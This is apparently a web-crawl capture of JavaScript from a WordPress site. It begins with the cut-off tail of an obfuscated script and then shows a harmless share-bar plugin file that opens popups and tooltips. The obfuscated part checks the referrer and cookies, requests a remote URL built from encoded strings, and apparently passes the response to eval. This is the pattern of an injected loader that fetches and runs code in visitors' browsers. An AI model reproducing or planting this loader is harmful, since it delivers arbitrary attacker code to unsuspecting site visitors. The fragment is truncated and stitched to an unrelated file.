L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://visathienha.com/wp-content/plugins/zeeshare-floating-bar/assets/js/zeeshare.js?ver=1.0.0
body_size: 182
content:
jQuery(document).ready(function ($) {
    // Open sharing links in a popup
    $('.zsb-btn').on('click', function (e) {
        e.preventDefault();
        const url = $(this).attr('href');
        const width = 600;
        const height = 500;
        const left = (window.innerWidth / 2) - (width / 2);
        const top = (window.innerHeight / 2) - (height / 2);

        window.open(
            url,
            'ZeeShareWindow',
            `toolbar=no, location=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=${width}, height=${height}, top=${top}, left=${left}`
        );

        return false;
    });

    // Tooltip on hover
    $('.zsb-btn').hover(function (e) {
        const platform = $(this).find('img').attr('alt');
        const tooltip = $('<div class="zsb-tooltip">' + platform + '</div>').appendTo('body');

        tooltip.css({
            top: e.pageY + 12,
            left: e.pageX + 12
        }).fadeIn(200);
    }, function () {
        $('.zsb-tooltip').remove();
    });

    $('.zsb-btn').mousemove(function (e) {
        $('.zsb-tooltip').css({
            top: e.pageY + 12,
            left: e.pageX + 12
        });
    });
});
